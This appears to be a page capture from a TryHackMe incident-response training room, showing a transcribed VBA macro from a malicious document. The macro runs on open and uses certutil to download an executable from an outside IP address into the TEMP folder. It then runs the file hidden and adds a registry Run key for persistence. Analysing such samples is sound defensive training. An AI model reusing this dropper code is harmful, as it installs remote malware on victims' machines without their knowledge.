 tryhackme.com/room/incidentresponseprocess
Room completed ( 100% )
▼ Click here to show a transcription of the macro's VBA code.
Sub AutoOpen()
    Dim strURL As String
    Dim strFilePath As String
    Dim strCmd As String
    If GetObject("winmgmts:\\.\root\cimv2").ExecQuery("SELECT * FROM Win32_Process WHERE Name = '3d33es454e.exe'").Count > 0 Then Exit Sub
    strURL = "http://172.234.25.65/3d33es454e.exe"
    strFilePath = Environ("TEMP") & "\3d33es454e.exe"
    strCmd = "cmd /c certutil -urlcache -split -f """ & strURL & """ """ & strFilePath & """"
    Shell strCmd, vbHide
    Wait (10)
    Shell strFilePath, vbHide
    strCmd = "cmd /c reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v MyApp /t REG_SZ /d """ & strFilePath & """ /f"
    Shell strCmd, vbHide
End Sub
Sub Wait(seconds As Single)
    Dim endTime As Single
    endTime = Timer + seconds
    Do While Timer < endTime
        DoEvents
    Loop
End Sub